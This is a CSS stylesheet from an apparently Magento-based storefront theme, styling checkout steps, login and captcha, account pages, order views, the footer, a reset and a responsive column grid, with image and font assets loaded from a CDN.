.multiple-checkout .place-order .grand-total big { display:inline; margin-right:12px; }

.multiple-checkout .place-order .grand-total .price { color:#E26703; }

.multiple-checkout .place-order .grand-total button.button span { font-size:16px; }

.multiple-checkout .place-order .grand-total button.button span span { padding:0 45px 0 36px; }



/* Step 1 */

.multiple-checkout .title-buttons button.button span { border-color:#406a83; background:#618499; }

#multiship-addresses-table td { padding:10px; }

#multiship-addresses-table tfoot td { padding:5px 10px; }

#multiship-addresses-table tfoot button.button span { border-color:#406a83; background:#618499; }



/* Step 2 */

.multiple-checkout .gift-messages-form .item .details .form-list { width:100%; overflow:hidden; }

.multiple-checkout .gift-messages-form .item .details .form-list li { margin-right:-15px; }

.multiple-checkout .gift-messages-form .item .details .form-list .field { width:230px; }

.multiple-checkout .gift-messages-form .item .details .form-list .input-box { width:215px; }

.multiple-checkout .gift-messages-form .item .details .form-list input.input-text { width:209px; }

.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box { width:445px; }

.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea { width:439px; }

.checkout-multishipping-shipping .box-sp-methods { border:1px solid #d9d2be; background:#f9f3e3; padding:13px; position:relative; }

.checkout-multishipping-shipping .box-sp-methods .pointer { position:absolute; top:-20px; right:-40px; width:178px; height:41px; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_sp-methods.gif) 0 0 no-repeat; overflow:hidden; }



/* Step 3 */

.checkout-multishipping-billing .multiple-checkout { position:relative; }

/* ======================================================================================= */





/* Account Login/Create Pages ============================================================ */

.account-login .content { min-height:345px; padding:14px 21px; background:#faf7ee url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_login-box.gif) 0 0 repeat-x; border:1px solid #bbb6a5; border-bottom:0; }

.account-login .content h2 { font-weight:bold; font-size:13px; margin:0 0 14px; padding:0 0 5px 23px; border-bottom:1px solid #ddd; background-position:0 1px; background-repeat:no-repeat; text-transform:uppercase; color:#e76200; }

.account-login .new-users h2 { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_page1.gif)}

.account-login .registered-users h2 { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_page2.gif); }

.account-login .buttons-set { border:1px solid #bbb6a5; border-top:0; margin:0; padding:8px 13px; background:#dee5e8 url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_buttons-set1.gif) 0 0 repeat-x; }



.account-create {}



/* Captcha ================================================================================ */

.captcha-note      { clear:left; padding-top:5px; }

.captcha-image     { float:left; display:inline;  margin:0; position:relative; width:258px; }

.captcha-image .captcha-img { border:1px solid #b6b6b6; vertical-align:bottom; width:100%; }

.registered-users .captcha-image { margin:0;}

.captcha-reload { cursor:pointer; position:absolute; top:2px; right:2px;}

.captcha-reload.refreshing  { animation:rotate 1.5s infinite linear; -webkit-animation:rotate 1.5s infinite linear; -moz-animation:rotate 1.5s infinite linear; }



@-webkit-keyframes rotate {

    0% { -webkit-transform:rotate(0); }

    0% { -webkit-transform:rotate(-360deg); }

}

@-moz-keyframes rotate {

    0% { -moz-transform:rotate(0); }

    0% { -moz-transform:rotate(-360deg); }

}

@keyframes rotate {

    0% { transform:rotate(0); }

    0% { transform:rotate(-360deg); }

}



/* Remember Me Popup ===================================================================== */

.window-overlay { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/window_overlay.png) repeat; background:rgba(0, 0, 0, 0.35); position:absolute; top:0; left:0; height:100%; width:100%; z-index:990; }



.remember-me label { float:none; margin:0 6px; }

.remember-me-popup { background:#fff; border:1px solid #ccc; left:50%; top:50%; position:absolute; margin:-85px 0 0 -200px; width:400px; text-align:left; -moz-box-shadow:0 0 6px #ccc; -webkit-box-shadow:0 0 6px #ccc; -box-shadow:0 0 6px #ccc; z-index:1000; }

.remember-me-popup h3 { background:#d9e5ee; border-bottom:1px solid #ccc; font-size:14px; padding:5px 10px; }

.remember-me-popup .remember-me-popup-head { position:relative; }

.remember-me-popup .remember-me-popup-head .remember-me-popup-close { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/btn_window_close.gif) no-repeat; display:block; position:absolute; top:7px; right:7px; height:15px; width:15px; text-indent:-9999em; }

.remember-me-popup .remember-me-popup-body { padding:10px; }

.remember-me-popup .remember-me-popup-body a { display:inline-block; height:19px; border:1px solid #de5400; background:#f18200; padding:0 8px; font:bold 12px/19px Arial, Helvetica, sans-serif; text-align:center; text-decoration:none; white-space:nowrap; color:#fff; }

/* Remember Me Popup ===================================================================== */





/* My Account ============================================================================= */

.my-account .title-buttons .link-rss { float:none; margin:0; }



/********** < Dashboard */

.dashboard .welcome-msg { margin:0 8em 1.5em 0; }

.dashboard .welcome-msg p { margin:0; }

.dashboard .col2-set { margin:0 0 15px; }



/* General Box */

/*.box-account { background:#fff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_account_box.gif) 0 0 repeat-x; border:1px solid #ccc; border-color:#ccc #999 #999 #ccc; padding:15px; margin: 0 0 20px; }

.box-account .box-head { border-bottom:1px solid #d9dde3; margin:0 0 10px; text-align:right; }

.box-account .box-head h2 { float:left; margin:0; font-size:13px; font-weight:bold; text-transform:uppercase; background-position:0 0; background-repeat:no-repeat; padding-left:21px; color:#e65505; }



.dashboard .box .box-title { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_divider1.gif) 0 100% repeat-x; padding:0 0 2px; margin:0 0 8px; text-align:right; }

.dashboard .box .box-title h3,

.dashboard .box .box-title h4 { float:left; font-size:13px; font-weight:bold; margin:0; }*/



/* Block: Recent Orders */

.dashboard .box-recent .box-head h2 { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_folder-table.gif); }



/* Block: Account Information */

.dashboard .box-info .box-head h2 { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_ma-info.gif); }

.dashboard .box-info h4 { font-size:11px; font-weight:bold; text-transform:uppercase; }



/* Block: Reviews */

.dashboard .box-reviews .box-head h2 { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_ma-reviews.gif); }

.dashboard .box-reviews .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#0a263c; }

.dashboard .box-reviews .details { margin-left:20px; }

.dashboard .box-reviews li.item { margin:0 0 7px; }

.dashboard .box-reviews li.item.last { margin:0; }

.dashboard .box-reviews .ratings { margin:7px 0 0; }



/* Block: Tags */

.dashboard .box-tags .box-head h2 { background-image:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/i_ma-tags.gif); }

.dashboard .box-tags .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#0a263c; }

.dashboard .box-tags .details { margin-left:20px; }

.dashboard .box-tags li.item { margin:0 0 7px; }

.dashboard .box-tags li.item.last { margin:0; }

.dashboard .box-tags .tags strong,

.dashboard .box-tags .tags ul,

.dashboard .box-tags .tags ul li { display:inline; }

/********** Dashboard > */



/* Address Book */

.addresses-list h2 { font-weight:bold; font-size:13px; color:#e26703; text-transform:uppercase; }

.addresses-list h3 { font-weight:bold; font-size:13px; }

.addresses-list address { margin:0 0 3px; }

.addresses-list p { margin:0; }

.addresses-list a { font-weight:bold; }

.addresses-list .link-remove { color:#646464; }

.addresses-list .separator { margin:0 3px; }

.addresses-list li.item { background:#fff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_account_box.gif) 0 0 repeat-x; border:1px solid #ccc; padding:10px 13px; margin:0 0 10px; }

.addresses-list li.empty { background:none; border:0; padding:0; }

.addresses-list li.empty p { font-weight:bold; }

.addresses-list .addresses-additional li.item { background:none; border:0; padding:0; }



/* Order View */

.order-info { background:#dee5e8; border:1px solid #d0cbc1; padding:4px 8px; margin:0 0 8px; }

.order-info dt,

.order-info dd,

.order-info ul,

.order-info li { display:inline; }

.order-info .current { font-weight:bold; }

.order-info li { margin:0 3px; }



.order-date { margin:10px 0; }



.order-info-box { background:#fff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_block-title.gif) 0 0 repeat-x; border:1px solid #d0cbc1; padding:12px 15px; margin:0 0 15px; }

.order-info-box h2 { font-weight:bold; font-size:13px; }

.order-info-box .box-payment p { margin:0 0 3px; }

.order-info-box .box-payment th { font-weight:bold; padding-right:7px; }



.order-items { width:100%; overflow-x:auto; }

.order-items h2,

.order-items h3 { clear:none; font-weight:bold; font-size:13px; padding:0; margin:0 0 5px; color:#0a263c; }

.order-items .product-name { font-size:1em !important; font-weight:bold !important; }

.order-items .link-print { color:#1e7ec8; font-weight:normal; }

.order-items .order-links { text-align:right; }



.order-additional { margin:15px 0; }

/* Order Gift Message */

.gift-message dt strong { color:#666; }

.gift-message dd { font-size:13px; margin:5px 0 0; }

/* Order Comments */

.order-about dt { font-weight:bold; }

.order-about dd { font-size:13px; margin:0 0 7px; }



.tracking-table { margin:0 0 15px; }

.tracking-table th { font-weight:bold; white-space:nowrap; }



.tracking-table-popup { width:100%; }

.tracking-table-popup th { font-weight:bold; white-space:nowrap; }

.tracking-table-popup th,

.tracking-table-popup td { padding:1px 8px; }



/* Order Print Pages */

.page-print .print-head { margin:0 0 15px; }

.page-print .print-head .logo { float:left; }

.page-print .print-head address { float:left; margin-left:15px; }

.page-print h1 { font-size:16px; font-weight:bold; }

.page-print h2,

.page-print h3 { font-size:13px; font-weight:bold; }

.page-print h2.h2 { font-size:16px; font-weight:bold; }

.page-print .order-date { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_divider1.gif) 0 100% repeat-x; padding:0 0 10px; margin:0 0 10px; }

.page-print .col2-set { margin:0 0 10px; }

/* Price Rewrites */

.page-print .gift-message-link { display:none; }

.page-print .price-excl-tax,

.page-print .price-incl-tax { display:block; white-space:nowrap; }

.page-print .cart-price,

.page-print .price-excl-tax .label,

.page-print .price-incl-tax .label,

.page-print .price-excl-tax .price,

.page-print .price-incl-tax .price { display:inline; }



/* My Wishlist */

.my-wishlist .data-table td { padding:10px; }

.my-wishlist .product-image { display:block; width:113px; height:113px; margin:0 0 5px; }

.my-wishlist textarea { display:block; width:97%; height:109px; }

.my-wishlist .buttons-set { margin-top:2em; }

.my-wishlist .buttons-set button.button { float:none; }

.my-wishlist .buttons-set .btn-add span,

.my-wishlist .buttons-set .btn-share span { border-color:#406a83; background:#618499; }

#wishlist-table .add-to-links { white-space:nowrap; }



/* My Tags */

.my-tag-edit { float:left; margin:0 0 10px; }

.my-tag-edit .btn-remove { float:right; margin:4px 0 0 5px; }

#my-tags-table { clear:both; }

#my-tags-table td { padding:10px; }

#my-tags-table .add-to-links { white-space:nowrap; }



/* My Reviews */

#my-reviews-table td { padding:10px; }



.product-review .product-img-box { float:left; width:140px;  }

.product-review .product-img-box .product-image { display:block; width:125px; height:125px; }

.product-review .product-img-box .label { font-size:11px; margin:0 0 3px; }

.product-review .product-img-box .ratings .rating-box { float:none; display:block; margin:0 0 3px; }

.product-review .product-details { margin-left:150px; }

.product-review .product-name { font-size:16px; font-weight:bold; margin:0 0 10px; }

.product-review h3 { font-size:12px; margin:0 0 3px; color:#2f2f2f; }

.product-review .ratings-table { margin:0 0 10px; }

.product-review dt { font-weight:bold; }

.product-review dd { font-size:13px; margin:5px 0 0; }



/* Billing Agreements */

.billing-agreements .info-box{ margin:15px 0; }

.billing-agreements .form-list li select { float:left; }

.billing-agreements .form-list li button.button { float:left; margin-left:10px; }

.billing-agreements .table-caption { font-weight:bold; font-size:13px; }

/* ======================================================================================= */





/* MAP Popup============================================================================== */

.cart-msrp-totals { color:red; font-size:12px !important; font-weight:bold; margin:10px 10px 0; padding:10px; text-align:right; text-transform:uppercase;}

.map-cart-sidebar-total { color:red; display:block; font-size:10px; font-weight:bold; text-align:left; padding:2px 5px; text-shadow:0 1px 0 #fff; }



.map-popup { background:#fff; border:1px solid #aaa; margin:12px 0 0; position:absolute; -moz-box-shadow:0 0 6px #ccc; -webkit-box-shadow:0 0 6px #ccc; box-shadow:0 0 6px #ccc; text-align:left; width:300px; z-index:100; }

.map-popup-heading { background:#d9e5ee; border-bottom:1px solid #ccc; padding:5px 30px 5px 10px; width:260px; }

.map-popup-heading h2 { font-size:16px; margin:0; text-shadow:0 1px 0 #f6f6f6; overflow:hidden; white-space:nowrap; word-wrap:break-word; text-align:left; text-overflow:ellipsis; }

.map-popup-arrow { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/map_popup_arrow.gif) no-repeat; position:absolute; left:50%; top:-10px; height:10px; width:19px; }

.map-popup-close { background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/btn_window_close.gif) no-repeat; display:block; position:absolute; top:8px; right:10px; height:15px; width:15px; text-indent:-9999em; -moz-box-shadow:0 0 3px #999; -webkit-box-shadow:0 0 3px #999; box-shadow:0 0 3px #999; -moz-border-radius:2px; -webkit-border-radius:2px; border-radius:2px; }

.map-popup-content { border-top:1px solid #eee; padding:10px; overflow:hidden; text-align:left; width:280px; }

.map-popup-checkout { display:inline; float:right; text-align:right; }

.map-popup-checkout span { display:block; padding-right:30px; }

.map-popup-checkout .paypal-logo { margin:0 0 5px; }

.map-popup-price .price-box,

.map-popup-price .price-box .special-price { margin:0; padding:0; }

.map-popup-price { margin:5px 0 0; }

.map-popup-text { clear:right; margin:0 10px; padding:10px 0; text-align:left; word-wrap:break-word; }

.map-popup-only-text { border-top:1px solid #ddd; }

/* ======================================================================================= */





/* Footer ================================================================================ */

.footer-container { border-top:15px solid #b6d1e2; }

.footer { width:930px; margin:0 auto; padding:10px 10px 50px; }

.footer .store-switcher { display:inline; margin:0 5px 0 0; color:#fff; }

.footer .store-switcher label { font-weight:bold; vertical-align:middle; }

.footer .store-switcher select { padding:0; vertical-align:middle; }

.footer a { color:#fff; text-decoration:none; }

.footer a:hover { text-decoration:underline; }

.footer .bugs { margin:13px 0 0; color:#ecf3f6; }

.footer .bugs a { color:#ecf3f6; text-decoration:underline; }

.footer .bugs a:hover { text-decoration:none; }

.footer address { margin:0 0 20px; color:#ecf3f6; }

.footer address a { color:#ecf3f6; text-decoration:underline; }

.footer address a:hover { text-decoration:none; }

.footer ul { /*display:inline;*/ }

.footer ul.links { display:block; }

.footer li { /*display:inline; background:url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/bkg_pipe2.gif) 100% 60% no-repeat; padding:0 7px 0 4px;*/ }

.footer li.last { background:none !important; padding-right:0 !important; }

.footer-container .bottom-container { margin:0 0 5px; }

/* ======================================================================================= */



/* Sample Data============================================================================ */

.home-callout { margin-bottom:12px; }

.home-callout img { display:block }

.home-spot { float:left; width:470px; margin-left:20px; }

.best-selling h3 { margin:12px 0 6px 0; color:#e25203; font-size:1.2em; }

.best-selling table { border-top:1px solid #ccc; }

.best-selling tr.odd { background:#eee url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/best_selling_tr_odd_bg.gif) 0 100% repeat-x; }

.best-selling tr.even { background:#fff url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/best_selling_tr_even_bg.gif) 0 100% repeat-x; }

.best-selling td { width:50%; border-bottom:1px solid #ccc; padding:8px 10px 8px 8px; font-size:11px; }

.best-selling .product-img { float:left; border:2px solid #dcdcdc; }

.best-selling .product-description { margin-left:107px; line-height:1.3em; }

.best-selling a.product-name,

.home-spot .best-selling a.product-name:hover { color:#203548; }

/* ======================================================================================= */





/* Clears ================================================================================ */

.clearer:after,

.header-container:after,

.header-container .top-container:after,

.header:after,

.header .quick-access:after,

#nav:after,

.main:after,

.footer:after,

.footer-container .bottom-container:after,

.col-main:after,

.col2-set:after,

.col3-set:after,

.col3-layout .product-options-bottom .price-box:after,

.col4-set:after,

.search-autocomplete li:after,

.block .block-content:after,

.block .actions:after,

.block li.item:after,

.block-poll li:after,

.block-layered-nav .currently li:after,

.page-title:after,

.products-grid:after,

.products-list li.item:after,

.box-account .box-head:after,

.dashboard .box .box-title:after,

.box-reviews li.item:after,

.box-tags li.item:after,

.pager:after,

.sorter:after,

.ratings:after,

.add-to-box:after,

.add-to-cart:after,

.product-essential:after,

.product-collateral:after,

.product-view .product-img-box .more-views ul:after,

.product-view .box-tags .form-add:after,

.product-view .product-shop .short-description:after,

.product-view .box-description:after,

.product-options .options-list li:after,

.product-options-bottom:after,

.product-review:after,

.cart:after,

.cart-collaterals:after,

.cart .crosssell li.item:after,

.opc .step-title:after,

.checkout-progress:after,

.multiple-checkout .place-order:after,

.group-select li:after,

.form-list li:after,

.form-list .field:after,

.buttons-set:after,

.page-print .print-head:after,

.advanced-search-summary:after,

.gift-messages-form .item:after,

.send-friend .form-list li p:after { display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }

/* ======================================================================================= */



.guest-select {width:305px !important;}



.fbFeedbackContent .fbConnectWidgetFooter {

    display: none !important;

    position: static;

}





.shipping-form #co-shipping-method-form .buttons-set .button {

    margin: 10px 0 !important;
}

.main-form-row{margin:0 -15px;}
.main-form-row .left-section{width:50%; float:left; padding:0 15px; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.main-form-row .left-section h3{ margin-bottom:15px;}

.info-set.col2-set.address .main-form-row .col-2,
.info-set.col2-set.address .main-form-row .col-1{ float:left; width:50% !important; padding:10px 15px !important; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}

table#details-table{ border-top:none;}
table#details-table thead{ 
    border-bottom:1px solid #d9d8d8;
    background: -moz-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f1f1f1), color-stop(100%, #e0e0e0));
    background: -webkit-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%);
    background: -o-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%);
    background: -ms-linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%);
    background: linear-gradient(top, #f1f1f1 0%, #e0e0e0 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1f1f1', endColorstr='#e0e0e0', GradientType=0 );
    border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;}

table#details-table thead th{font-size:13px; color:#222; font-weight:bold; padding:8px 10px 9px; border-right:1px solid #d9d8d8; background:none;}
table#details-table thead th:last-child{ border:none;}
table#details-table.data-table .product-name{ color:#2d2d2b !important; border:none;}

.paypal-review-order .buttons-set{margin-top:20px;}
.paypal-review-order .buttons-set button.button{
margin: 3px 2px 10px;
text-align: center;
padding: 0 20px;
height: 38px;
line-height: 41px;
display: inline-block;
border: 1px solid #e1410b;
color: #fff;
background: #d04526;
border-radius: 4px;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
font-size: 16px; opacity:1 !important;}
.paypal-review-order .buttons-set button.button span{ margin:0px; color:#fff;}
.paypal-review-order .buttons-set button.button:hover{border: 1px solid #e1410b; color: #fff; background: #d04526;}


@media screen and (max-width:1230px) {
.product-options dt{ width:100%;}
.newdetailbg .rightblock .product-options dd{ width:100%; padding: 5px 10px 5px 0;}
.product-options dd input.input-text, .product-options .product-custom-option{max-width:100%;}	
}

@media screen and (max-width: 800px){
.paypal-express-review .my-account .myaccountleft{ width:auto !important; text-align:left; margin:0 10px; padding:0; box-sizing: border-box;}	
}

@media screen and (max-width: 767px){
.main-form-row{ margin:0px;}
.main-form-row .left-section{ width:100%; padding:0px;}

.info-set.col2-set.address .main-form-row .col-2,
.info-set.col2-set.address .main-form-row .col-1{width:100% !important; padding:0px !important; margin-bottom:20px;}

.paypal-express-review .form-list li.wide .input-box{ width:100%;}
.paypal-express-review .buttons-set button.button{ width:100%; margin-left:0px;}

.paypal-express-review .my-account .myaccountleft{ margin:0px !important;}
.paypal-express-review .my-account .myaccountleft .col2-set .col-2{ width:100%;}
.paypal-express-review .info-set .box{ width:100%;}

.paypal-express-review .main-form-row .left-section .form-list .field{ width:100%;}
.paypal-express-review .main-form-row .left-section .form-list .input-box{ width:100%}
.paypal-express-review .main-form-row .left-section .form-list .input-box input[type="text"]{ width:100%; box-sizing: border-box;}
}


/*KONSTANT INFO 2012 CSS Document*/

/*(Project) CSS files - by http://www.Konstantinfosolutation.com India*/

/*Comment all css which you are not useing in Layout*/

/*Don't use undescore(_)*/

/*Don't define font family in body*/  

/*UseProper name for css*/



html, body, div, span, applet, object, iframe,  h1, h2, h3, h4, h5, h6, p, blockquote, pre,  a, abbr, acronym, address, big, cite, code,  del, dfn, em, img, ins, kbd, q, s, samp,  small, strike, strong, sub, sup, tt, var,  b, u, i, center,  dl, dt, dd, ol, ul, li,  fieldset, form, label, legend,  table, caption, tbody, tfoot, thead, tr, th, td,  article, aside, canvas, details, embed,  figure, figcaption, footer, header, hgroup,  menu, nav, output, ruby, section, summary,  time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0; 
	font: inherit;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
}
/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure,  footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,  q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.left, .columns.left {
	float: left;
}
.right, .columns.right {
	float: right;
}
.hide {
	display: none;
}
.highlight {
	background: #ff0;
}
@font-face {
	font-family: 'lucida_sansregular';
	src: url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/css/lsans_0-webfont.eot');
	src: url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/css/lsans_0-webfont.eot?#iefix') format('embedded-opentype'),  url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/css/lsans_0-webfont.woff') format('woff'),  url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/css/lsans_0-webfont.ttf') format('truetype'),  url('https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/css/lsans_0-webfont.svg#lucida_sansregular') format('svg');
	font-weight: normal;
	font-style: normal;
}
/*=======================================================================



	❤❤❤ Artfully Masterminded by ZURB. Perfected by Digital Surgeons. ❤❤❤ 

 

 ========================================================================*/

 

.ie9, .ie9 * {
	font-family: 'lucida_sansregular' !important;
}
body {
	background: #fff;
	font-family: 'lucida_sansregular';
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.6;
	color: #555;
	position: relative;
	-webkit-font-smoothing: antialiased;
}
/*=====================================================

  

  	Headings

  	

  ======================================================*/

  

  

h1, h2, h3, h4, h5, h6 {
	color: #000;
	font-weight: normal;/*line-height: 1.6;*/

}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	font-weight: inherit;
}
h1 {
	font-size: 24px;/*font-size: 1.5rem;*/

}
h2 {
	font-size: 20px;
	background: url(https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/headingbg.png) 0px 12px repeat-x;
	padding: 0 0 0 18px;
	font-weight: bold;
	margin: 6px 0 0 0;/*font-size: 1.25rem;*/

}
h2 span {
	background: #fff;
	padding: 0 10px 0 10px;
}
/*==========================Indresh chandel==================================*/



.h1class {
	padding: 10px 0 0;
	font-size: 24px;
	color: #000;
}
.h2class {
	background: url("https://d24u86aviuwdnf.cloudfront.net/skin/frontend/default/styleflip/images/headingbg.png") repeat-x scroll 0 12px transparent;
	font-size: 20px;
	font-weight: bold;
	margin: 6px 0 0;
	padding: 0 0 10px 18px;
}
.h2class span {
	background: #fff;
	padding: 0 10px 0 10px;
	color: #000;
}
.h2class_footer {
	background: none repeat scroll 0 0 transparent;
	color: #979696;
	font-size: 14px;
	margin: 0 0 0 15px;
	padding: 0;
}
.h3class {
	font-size: 17px;
	font-weight: bold;
	color: #000;
}
.h3class_box {
	color: #FFFFFF;
	font-size: 18px;
	padding: 0;
}
.h5class {
	color: #000000;
	font-size: 14px;
	font-weight: normal;
	height: 33px;
	margin-top: 8px;
	text-align: center;
	line-height: 18px;
	margin-bottom:10px;
}
.h5class a {
	color: #000;
}
h3 {
	font-size: 16px;
	font-weight: bold;
}
h4 {
	font-size: 16px;/*font-size: 1rem;*/

}
h5 {
	color: #000000;
	font-size: 13px;
	font-weight: normal;
	height: 32px;
	overflow: hidden;
	margin-top: 6px;
	padding: 3px 0 5px;
	text-align: center;
}
h5 a {
	color: #000;
}
h5 a:hover {
	color: #D04526;
}
h6 {
	font-size: 14px !important;
	color: #dbdada;
	font-size: 0.875rem;
	font-weight: normal;
}
.subhead {
	color: #777;
	font-weight: normal;
	margin-bottom: 20px;
}
/*=====================================================

  

  	Links & Paragraph styles

  	

  	======================================================*/

  	

p {
	font-size: 14px;
	/*font-size: 0.8125rem;*/

	line-height: 22px;
	margin: 0 0 0px;
}
p img {
	margin: 0;
}
p.lead {
	font-size: 18px;
	font-size: 1.8rem;
}
a {
	color: #d04526;
	text-decoration: none;
	outline: 0;
	line-height: inherit;
}
a:hover {
	color: #c03d20;
}
p a, p a:visited {
	line-height: inherit;
}
/*=====================================================

 

  	Lists

  	

  ======================================================*/

  	

ul, ol {
	margin-bottom: 0px;
}
ul {
	list-style: none outside;
}
ol {
	list-style: none;
}
ol, ul.square, ul.circle, ul.disc {
	margin: 30px;
}
ul.square {
	list-style: square outside;
}
ul.circle {
	list-style: circle outside;
}
ul.disc {
	list-style: disc outside;
}
ul ul, ol ol {
	margin: 0px;
}
li {
	margin-bottom: 0px;
}
ul.large li {
	line-height: normal;
}
.padding-left0 {
	padding-left: 0px !important;
}

	

/*input{appearance:none;

 -moz-appearance:none;

 -webkit-appearance:none;}*/



/* Mobile */




em {
	font-style: italic;
	line-height: inherit;
}
strong {
	font-weight: bold;
	line-height: inherit;
}
small {
	font-size: 56.4%;
	line-height: inherit;
}
h1 small, h2 small, h3 small, h4 small, h5 small {
	color: #777;
}
/*	Blockquotes  */

blockquote, blockquote p {
	line-height: 20px;
	color: #777;
}
blockquote {
	margin: 0 0 18px;
	padding: 9px 20px 0 19px;
	border-left: 1px solid #ddd;
}
blockquote cite {
	display: block;
	font-size: 12px;
	font-size: 1.2rem;
	color: #555;
}
blockquote cite:before {
	content: "\2014 \0020";
}
blockquote cite a, blockquote cite a:visited {
	color: #555;
}
hr {
	border: 1px solid #ddd;
	clear: both;
	margin: 16px 0 18px;
	height: 0;
}
abbr, acronym {
	text-transform: uppercase;
	font-size: 90%;
	color: #222;
	border-bottom: 1px solid #ddd;
	cursor: help;
}
abbr {
	text-transform: none;
}

	

	

/**

	 * Print styles.

 *

 * Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/

 * Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com)

 */

 

@media print {
* {
	background: transparent !important;
	color: black !important;
	text-shadow: none !important;
	filter: none !important;
	-ms-filter: none !important;
} /* Black prints faster: sanbeiji.com/archives/953 */
p a, p a:visited {
	color: #444 !important;
	text-decoration: underline;
}
p a[href]:after {
	content: " (" attr(href) ")";
}
abbr[title]:after {
	content: " (" attr(title) ")";
}
.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
	content: "";
}  /* Don't show links for images, or javascript/internal links */
pre, blockquote {
	border: 1px solid #999;
	page-break-inside: avoid;
}
thead {
	display: table-header-group;
} /* css-discuss.incutio.com/wiki/Printing_Tables */
tr, img {
	page-break-inside: avoid;
}
 @page {
margin: 0.5cm;
}
p, h2, h3 {
	orphans: 3;
	widows: 3;
}
h2, h3 {
	page-break-after: avoid;
}
}
/*=======================================================================



	❤❤❤ Artfully Masterminded by ZURB. Perfected by Digital Surgeons. ❤❤❤

 

 ========================================================================*/











/*=================================================



	+++ LE GRID +++

	A Responsive Grid -- Gumby defaults to a standard 960 grid, 

	but you can change it to whatever you'd like.

 

 ==================================================*/

 



.container {
	padding: 0px 20px;
}
.row {
	width: 100%;
	max-width: 1280px;
	min-width: 720px;
	margin: 0 auto;
}
/* To fix the grid into a different size, set max-width to your desired width */

	

.row .row {
	min-width: 0px;
}
.column, .columns {
	margin-left: 2.127663%;
	float: left;
	min-height: 1px;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.column:first-child, .columns:first-child, .alpha {
	margin-left: 0px;
}
.column:nth-child(5), .columns:nth-child(5), .alpha {
	margin-left: 0px;
}
.column:nth-child(9), .columns:nth-child(9), .alpha {
	margin-left: 0px;
}
.column:nth-child(13), .columns:nth-child(13), .alpha {
	margin-left: 0px;
}
.column.omega, .columns.omega {
	float: right;
}
/*** Removed because it is usually annoying ***

	 

	 [class*="column"] + [class*="column"]:last-child { float: right; }

	

	***/

	

.row .one.columns {
	width: 6.382989%;
}
.row .two.columns {
	width: 14.893641%;
}
.row .three.columns {
	width: 23.404293%;
}
.row .four.columns {
	width: 31.914945%;
}
.row .five.columns {
	width: 40.425597%;
}
.row .six.columns {
	width: 48.936249%;
}
.row .seven.columns {
	width: 57.446901%;
}
.row .eight.columns {
	width: 65.957553%;
}
.row .nine.columns {
	width: 74.468205%;
}
.row .ten.columns {
	width: 82.978857%;
}
.row .eleven.columns {
	width: 91.489509%;
}
.row .twelve.columns {
	width: 100%;
}
/*** Formula: Column Width + Twice the Default Margin ***/

	

